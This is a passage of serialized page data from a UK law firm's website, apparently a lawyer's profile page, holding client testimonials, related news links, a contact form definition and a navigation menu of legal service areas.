Banking","theme":"mint","type":"person"},{"id":"32f3f891-cf12-4618-a878-53705615b745","companyLogo":null,"image":null,"initials":"DFULtTMS","name":"Dollar Financial UK Limited t/a The Money Shop","quote":"“A great all round service. First class. More of the same please.”","quoteFull":null,"subText1":"","subText2":"","theme":"rose","type":"person"},{"id":"2c70f8bd-d4c9-458a-a200-e49eeef227fa","companyLogo":{"src":"placeholder/legal-500","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"The Legal 500","quote":"“Phil Baigent makes you feel reassured when dealing with any of the challenges we face.”","quoteFull":null,"subText1":"","subText2":"2022","theme":"mint","type":"company"},{"id":"975e0d42-dc51-442f-b4ab-13a3e8c7f2e7","companyLogo":{"src":"placeholder/legal-500","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"The Legal 500","quote":"“Phil Baigent is very calm and collected. Focuses on getting the deal done.”","quoteFull":null,"subText1":"","subText2":"2022","theme":"rose","type":"company"},{"id":"1ed28feb-8465-4d42-b96e-5e961aa87894","companyLogo":{"src":"logos/Chambers_logo-removebg-preview","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"Chambers & Partners","quote":"“Phil Baigent (Leicester) / Thomas Golding (Nottingham) / Richard Williams and Helen Jones (London) have worked together on a recent transaction in...","quoteFull":"“Phil Baigent (Leicester) / Thomas Golding (Nottingham) / Richard Williams and Helen Jones (London) have worked together on a recent transaction in a seamless fashion, responding quickly and in a thorough manner to any points raised either by ourselves or our customer’s lawyers. A pleasure to work with.”","subText1":"","subText2":"2019","theme":"mint","type":"company"},{"id":"89ac1a5f-7eac-4aba-be95-d489147b6d5d","companyLogo":{"src":"logos/Chambers_logo-removebg-preview","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"image":null,"initials":null,"name":"Chambers & Partners","quote":"“Phil Baigent receives praise for his expertise in the healthcare sector and counts a number of the most prominent funders and operators in the sec...","quoteFull":"“Phil Baigent receives praise for his expertise in the healthcare sector and counts a number of the most prominent funders and operators in the sector amongst his list.\"","subText1":"","subText2":"2017","theme":"rose","type":"company"}],"autoplay":false,"autoplaySpeed":0,"anchorId":"","id":"bc145d7c-d4d5-43c0-a2cb-e2a18a77b547","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_InsightsCarousel_893962112774B6161C0033B01A8DF205","name":"Components.InsightsCarousel","props":{"title":"Related news & articles ","introduction":"","cta":null,"items":[{"id":"853592d1-08ce-40b0-aa9b-8827a178425b","cta":{"id":"1326489725","target":"_self","accessibleText":null,"text":"Read more","url":"/insights-events/press-releases/2025/freeths-advises-automotive-charity-on-strategic-multi-site-disposal/","external":null},"date":"05/09/2025","title":"Freeths advises automotive charity on strategic multi-site disposal","image":{"src":"Website Banner Images/Business Services/ARBITRATION_-_business_meeting_shareholders_HK_AdobeStock_367531938","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"-312019235","target":"_self","accessibleText":"News","text":"News","url":"","external":null}],"hideFromListing":false,"podcast":null},{"id":"12a3e257-24ff-4aa4-9d40-2cf472d58962","cta":{"id":"1840419172","target":"_self","accessibleText":null,"text":"Read more","url":"/insights-events/press-releases/2023/freeths-pledges-three-year-commitment-to-support-the-care-workers-charity/","external":null},"date":"02/02/2023","title":"Freeths pledges three-year commitment to support The Care Workers’ Charity","image":{"src":"Website Banner Images/Individual Services/MENTAL_INCAPACITY_CARE_-_Couple_sitting_on_glass_-_elderly_care","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"-312019235","target":"_self","accessibleText":"News","text":"News","url":"","external":null}],"hideFromListing":false,"podcast":null},{"id":"792c2417-8040-4d41-ab4f-341a2dd0a194","cta":{"id":"21079281","target":"_self","accessibleText":null,"text":"Read more","url":"/insights-events/legal-articles/2021/mandatory-vaccination-cqc-is-watching-you/","external":null},"date":"12/11/2021","title":"Mandatory Vaccination – CQC is watching you!","image":{"src":"Purchased images/NHS_Public_sector_medicine_Covid_jab_nurse_-_EW_Free_AdobeStock_478769224","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"1684587787","target":"_self","accessibleText":"Article","text":"Article","url":"","external":null}],"hideFromListing":false,"podcast":null},{"id":"f61ec1dd-6501-4d38-9edf-bc84c83ba454","cta":{"id":"907248635","target":"_self","accessibleText":null,"text":"Read more","url":"/insights-events/legal-articles/2021/the-adult-social-care-plan/","external":null},"date":"08/09/2021","title":"The Adult Social Care Plan","image":{"src":"Website Banner Images/Business Services/DEBT_RECOVERY_-_DebtRecovery_20cm","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"1684587787","target":"_self","accessibleText":"Article","text":"Article","url":"","external":null}],"hideFromListing":false,"podcast":null}],"autoplay":false,"autoplaySpeed":0,"anchorId":"","id":"a3c3447f-9ea1-45ab-bec7-da1fe1f3da28","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_ContactInfoBanner_24A92AC798DB6C9B2FC6AADA852DE8B9","name":"Components.ContactInfoBanner","props":{"title":"Contact us today","content":"<p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p>","subTitle":"Get in touch","image":null,"form":{"formModel":{"id":"469f4dec-2b31-4e80-a311-0334b467cd3e","name":"General enquiry","indicator":"*","cssClass":null,"nextLabel":"Next","previousLabel":"Previous","submitLabel":"Submit","disableDefaultStylesheet":false,"fieldIndicationType":0,"hideFieldValidation":false,"messageOnSubmit":"Thank you for your enquiry, we will be in touch soon","messageOnSubmitIsHtml":false,"showValidationSummary":false,"gotoPageOnSubmit":null,"gotoPageOnSubmitRoute":null,"pages":[{"caption":"","condition":null,"fieldsets":[{"id":"38f87c97-3bb8-4dee-9ab2-4f20b54a7273","caption":"","condition":null,"columns":[{"caption":"","width":6,"fields":[{"id":"c1af8491-a173-4a9f-da3d-5b1a7b768944","caption":"First name","helpText":"","placeholder":null,"cssClass":null,"alias":"name","required":true,"requiredErrorMessage":"Please provide a value for First name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for First name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"First name","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"2079ab04-1f2a-4ffb-a7f7-409b86b0ebbd","caption":"Last name","helpText":"","placeholder":null,"cssClass":null,"alias":"surname","required":true,"requiredErrorMessage":"Please provide a value for Last name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Last name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Last name","showLabel":"True","maximumLength":"","fieldType":"","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"ecbe597d-9bca-4a45-bf4e-581422e049d8","caption":"Telephone","helpText":"","placeholder":null,"cssClass":null,"alias":"telephone","required":true,"requiredErrorMessage":"Please provide a value for Telephone","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Telephone","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Telephone number","showLabel":"True","maximumLength":"","fieldType":"tel","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"345ca550-f363-44e5-b25d-046e8b2eb79a","caption":"Email Address","helpText":"","placeholder":null,"cssClass":null,"alias":"emailAddress","required":true,"requiredErrorMessage":"Please provide a value for Email Address","pattern":"^[a-zA-Z0-9_\\.\\+-]+@[a-zA-Z0-9-]+\\.[a-zA-Z0-9-\\.]+$","patternInvalidErrorMessage":"Check email","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Email address","showLabel":"True","maximumLength":"","fieldType":"email","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"e5ce83ed-aeed-4028-c437-ec8b65017684","caption":"Location","helpText":"","placeholder":null,"cssClass":null,"alias":"location2","required":true,"requiredErrorMessage":"Please provide a value for Location","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Location","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your local city or town","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"64a5c43b-91a4-43bd-ec0d-a44aae65a9c7","caption":"Postcode","helpText":"","placeholder":null,"cssClass":null,"alias":"postcode","required":true,"requiredErrorMessage":"Please provide a value for Postcode","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Postcode","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your postcode","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}}]},{"caption":"","width":6,"fields":[]}]},{"id":"d8b96dcb-c194-4712-ff72-e503dfc0810f","caption":"","condition":null,"columns":[{"caption":"","width":12,"fields":[{"id":"28713639-f102-4ac6-a46c-1aabbe52af78","caption":"Tell us more","helpText":"","placeholder":null,"cssClass":null,"alias":"tellUsMore","required":true,"requiredErrorMessage":"Please provide a value for Tell us more","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Tell us more","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Tell us a little more information about your enquiry...","showLabel":"True","autocompleteAttribute":"","numberOfRows":"4","maximumLength":"4000"},"type":{"id":"023f09ac-1445-4bcb-b8fa-ab49f33bd046","name":"Long answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"549f2631-2dcf-40c7-8a0f-8cf788a9d284","caption":"reCAPTCHA","helpText":"","placeholder":null,"cssClass":null,"alias":"reCAPTCHA","required":true,"requiredErrorMessage":"Please provide a value for reCAPTCHA","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for reCAPTCHA","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"theme":"","size":"","errorMessage":"","showLabel":"True"},"type":{"id":"b69deaeb-ed75-4dc9-bfb8-d036bf9d3730","name":"Recaptcha2","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"610f472d-90fb-42b5-94ae-88fc13c71dfb","caption":"Source","helpText":"","placeholder":null,"cssClass":null,"alias":"source","required":false,"requiredErrorMessage":"Please provide a value for Source","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Source","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"https://www.freeths.co.uk/people/phil-baigent/"},"type":{"id":"da206cae-1c52-434e-b21a-4a7c198af877","name":"Hidden","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Custom"}}]}]}]}],"validationRules":[]},"submitText":"Submit","submitUrl":"/umbraco/api/forms/PostForm","reCaptchaSiteKey":"6LeshX0kAAAAAEq5LeLXwRMFIAeh1aWyC5zLKMTx"},"formTitle":"Get in touch","formIntro":"<p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p>","items":[{"id":"85f762c2-5ca3-43a4-8935-5dffd3b1626c","graphic":{"src":"placeholder/phone-midnight","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"number":null,"factText":"Telephone","contextText":"<p><a href=\"tel:03301001014\">0330 100 1014</a></p>"}],"theme":"coral","isBrightBackground":false,"anchorId":"","id":"b19d5f88-cfb6-40af-88e5-eb79eb86a690","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_0HNIH8S28N3J9","name":"Components.GlobalStyles","props":null},{"id":"react_Components_Header_A7606C272A681B3B84B13024736D1E20","name":"Components.Header","props":{"accountCta":{"id":"285391242","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/","external":null},"searchResultsUrl":"/search/","navItems":[{"id":"83f0892f-45e4-4b6c-9030-a1debe7b17a7","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Website Banner Images/Other/VACANCIES_-_Human-resource-management-and-recruitment-business-concept_-Hand-putting-wood-cube-block-on-top-pyramid_-Copy-space-865562744_5709x3707","altText":"People","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"People","url":"/people/","children":[]},{"id":"e11f9da7-e9c8-4b1d-bec8-2182a3976a15","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Legal Services","url":null,"children":[{"id":"d4bd5e26-07a1-4e5b-9927-02798e701502","intro":null,"target":null,"text":"Banking & Finance","url":"/legal-services/banking-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6d7e94-e95f-4055-8d2e-f4477db94a8a","intro":null,"target":null,"text":"Commercial Contracts","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2e55756b-0bed-4523-a68f-5831f46963b6","intro":null,"target":null,"text":"Commercial Contracts","url":"/legal-services/commercial-law/commercial-contracts/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0191f110-9903-48fc-82a4-94d36bb7714e","intro":null,"target":null,"text":"Franchise Law","url":"/legal-services/commercial-law/franchise-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d1aec22e-3c86-4c53-945e-36467dd004d4","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bc21280c-fae2-4615-b4a3-5ecb45b277bf","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e53f1ffa-283c-4235-9c0f-d55f802e49c7","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"05dd6423-2c47-4f9d-92e1-042df97e1913","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b09c24fe-9d85-4cd4-a197-6785574c3746","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a26634e-387b-4a5f-85f4-90fc9af1e995","intro":null,"target":null,"text":"National Security and Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6a352cf-9c47-44de-becd-d905ff468b5d","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1d4b670b-b1d0-472f-8701-6c1b9ed6d190","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a8f3f93-8975-4a91-90cf-97ff34be5848","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fbb0d2c3-5134-4251-892e-048fe077f2ad","intro":null,"target":null,"text":"Compliance & Regulatory","url":"/legal-services/compliance-regulatory/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"809461e2-ca5f-41f1-a3e8-27e08c9deadd","intro":null,"target":null,"text":"Bribery & Corruption","url":"/legal-services/compliance-regulatory/bribery-corruption/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cb77f9be-9f49-4096-b14e-b7d2480d7b5a","intro":null,"target":null,"text":"Competition Law","url":"/legal-services/compliance-regulatory/competition-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8b0d563c-8c27-422a-9dbf-f8ccbfe1ab31","intro":null,"target":null,"text":"Coroner’s Inquests","url":"/legal-services/compliance-regulatory/coroner-s-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ce481696-ca10-4fc6-967c-ba6c2bb076c5","intro":null,"target":null,"text":"Corporate Manslaughter & Health & Safety","url":"/legal-services/compliance-regulatory/corporate-manslaughter-health-safety/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"28fedab7-d280-42a4-a716-4654e702eab0","intro":null,"target":null,"text":"Data Protection & Cybersecurity","url":"/legal-services/technology-and-data/data-protection-cybersecurity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"231ea893-4e33-4c44-8c11-b7e4611826f7","intro":null,"target":null,"text":"Dawn Raids","url":"/legal-services/compliance-regulatory/dawn-raids/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"308a6e0a-4aaf-4e53-b904-63d403fa0a70","intro":null,"target":null,"text":"FCA Investigations & Enforcement Action","url":"/legal-services/compliance-regulatory/fca-investigations-enforcement-action/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1841d016-bd61-4f85-9b65-91aac26c6cec","intro":null,"target":null,"text":"Licensing","url":"/legal-services/compliance-regulatory/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"86724c67-27f0-4f7c-aa3d-9e779e08e322","intro":null,"target":null,"text":"Product Recall","url":"/legal-services/compliance-regulatory/product-recall/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25e6e3de-2b75-4021-8c5c-0086ce699a3f","intro":null,"target":null,"text":"Serious Fraud & HMRC Investigations","url":"/legal-services/compliance-regulatory/serious-fraud-hmrc-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"7b82f6a8-b984-4cb6-9283-b120a5595a4f","intro":null,"target":null,"text":"Construction & Engineering","url":"/legal-services/construction-engineering/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1595505b-c55b-45ec-8745-8a3a46e21ef9","intro":null,"target":null,"text":"Building Safety Act Focus Group","url":"/legal-services/construction-engineering/building-safety-act-focus-group/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e13f00b8-9a6e-435d-8b4e-6e2870723daf","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"92806db5-31d8-477d-b859-2edc5982efe5","intro":null,"target":null,"text":"Corporate","url":"/legal-services/corporate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"555edf98-c8a1-42e9-9117-4ef4073b37af","intro":null,"target":null,"text":"Accelerated M&A","url":"/legal-services/corporate/accelerated-ma/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9976c9c3-bc85-409e-a7e7-738727570d7f","intro":null,"target":null,"text":"Business Structures","url":"/legal-services/corporate/business-structures/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"87d74b06-6b2a-45a0-8777-a9e9b73b2670","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2afaf042-ab3a-4aa5-ae10-86f265e60a5d","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3f0086ac-4e40-4222-a70f-eec60b8e8fe8","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11f006c4-296f-47ed-97d0-d0472fb2c18c","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e6dbeef7-dc28-46ac-ad3b-76c22506caa8","intro":null,"target":null,"text":"National Security & Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f6e30970-4eea-4793-9009-90d6e3b8d1f2","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0db6448-cac0-4455-9c64-2bbc0cc098a6","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09aeceb7-e5f9-41d0-a392-d6ebc9f63de5","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"1f3a4ca2-4502-4543-b717-0b1c756dc356","intro":null,"target":null,"text":"Corporate Deals","url":"/legal-services/corporate/corporate-deals/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0c1af241-a617-48d2-a538-8f9bd4b46097","intro":null,"target":null,"text":"Equity Capital Markets","url":"/legal-services/corporate/equity-capital-markets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"94ec4198-ce0b-47b2-b20a-5ca661e04e8d","intro":null,"target":null,"text":"Fast-Growth Companies, Startups & Venture Capital","url":"/legal-services/corporate/fast-growth-companies-startups-venture-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43895395-3117-4464-b3d1-2920536e900f","intro":null,"target":null,"text":"Indirect Real Estate","url":"/legal-services/corporate/indirect-real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d98720e0-7e6b-4bd1-b638-0391262ed244","intro":null,"target":null,"text":"International","url":"/legal-services/corporate/international/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9f8cb19d-9131-419c-9a14-109134f12f17","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47939d94-04cb-4d31-8714-ef28e501f3fb","intro":null,"target":null,"text":"Private Equity","url":"/legal-services/corporate/private-equity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a952fb88-ea4c-4b46-a228-c98f4d772bca","intro":null,"target":null,"text":"Special Situations","url":"/legal-services/corporate/special-situations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"34507933-b02e-4869-bbd8-074a330704f9","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1a317b71-126c-45ac-8a50-8bd1756afccb","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3e98e32c-008d-4512-980c-d97c5ec7d396","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"beefeda9-d427-4785-8609-6345cbf2061c","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"2d83a420-be2a-41a0-9708-d68c1e67b47c","intro":null,"target":null,"text":"Dispute Resolution","url":"/legal-services/dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c5c0fc0e-d19c-47fa-8c98-7069bb122dbf","intro":null,"target":null,"text":"Assets of Community Value","url":"/legal-services/dispute-resolution/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ece3883e-397b-4843-a7ba-4b3a518dc1a5","intro":null,"target":null,"text":"Actions Against Directors","url":"/legal-services/dispute-resolution/actions-against-directors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2dba3730-e726-4c69-941a-03f4853cc9a5","intro":null,"target":null,"text":"Business Debt Recovery","url":"/legal-services/dispute-resolution/business-debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6df0d3a1-48d3-49ea-b006-5f3cf5cd8f98","intro":null,"target":null,"text":"Charity Disputes","url":"/legal-services/dispute-resolution/charity-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4e499b7-f30e-47b7-8151-54d8eec98d8b","intro":null,"target":null,"text":"Commercial Contract Disputes","url":"/legal-services/dispute-resolution/commercial-contract-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e9e8a21-4d50-415a-b392-f7eda6590186","intro":null,"target":null,"text":"Commercial Mediation","url":"/legal-services/dispute-resolution/commercial-mediation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48db0d42-fc20-4302-8b8e-9b91c9ca560c","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"50b8371b-58c9-44bf-8d71-a06e4782d3bb","intro":null,"target":null,"text":"Corporate & M&A Disputes","url":"/legal-services/dispute-resolution/corporate-and-ma-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"428499ab-e389-4f07-a523-0f0cf233901b","intro":null,"target":null,"text":"Data Theft & Protection","url":"/legal-services/dispute-resolution/data-theft-protection/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2ef49057-518c-489d-9093-f3951f080ad9","intro":null,"target":null,"text":"Employment Restrictive Covenant Disputes","url":"/legal-services/dispute-resolution/employment-restrictive-covenant-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5dd7478d-ce27-47a5-b7a9-e9343a224b0c","intro":null,"target":null,"text":"Insurance Claims & Disputes","url":"/legal-services/dispute-resolution/insurance-claims-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a4e2a9ad-09b1-404f-9555-b2eca08e57c5","intro":null,"target":null,"text":"Business Interruption","url":"/legal-services/dispute-resolution/insurance-claims-disputes/business-interruption-insurance-the-deadline-on-claims-limitation-approaches/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2542e720-0626-489b-bef3-8197f3fee4c6","intro":null,"target":null,"text":"Cyber Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/cyber-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07ff6946-e39b-432b-beb6-deff2d4fb655","intro":null,"target":null,"text":"Employers and Public Liability","url":"/legal-services/dispute-resolution/insurance-claims-disputes/employers-and-public-liability-claims-and-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"08f06ef1-35a5-48fd-90e3-feee16c260d1","intro":null,"target":null,"text":"Directors & Officers Liability Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/directors-and-officers-liability-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fc16a81f-1d7e-4f96-88ff-3abc71785feb","intro":null,"target":null,"text":"Product Liability Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/product-liability-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"079925da-46b3-44da-8d73-95e3f64aa5ad","intro":null,"target":null,"text":"Professional Indemnity Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/professional-indemnity-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"adfe85cb-d97d-4cf0-8869-4a16495325a1","intro":null,"target":null,"text":"Property and Casualty Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/property-and-casualty-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0acf47dd-29dc-403f-b173-46cd1dcace83","intro":null,"target":null,"text":"Policy Coverage","url":"/legal-services/dispute-resolution/insurance-claims-disputes/policy-coverage/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98d36154-769c-49b2-8ce9-5f98bbc2eb9f","intro":null,"target":null,"text":"Subrogated Recoveries","url":"/legal-services/dispute-resolution/insurance-claims-disputes/subrogated-recoveries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f254ef37-9973-493b-9d21-ca1fd68f2740","intro":null,"target":null,"text":"Trade Credit Insurance & Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/trade-credit-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7810e229-4c89-433d-9584-24f2875465d0","intro":null,"target":null,"text":"Warranty & Indemnity 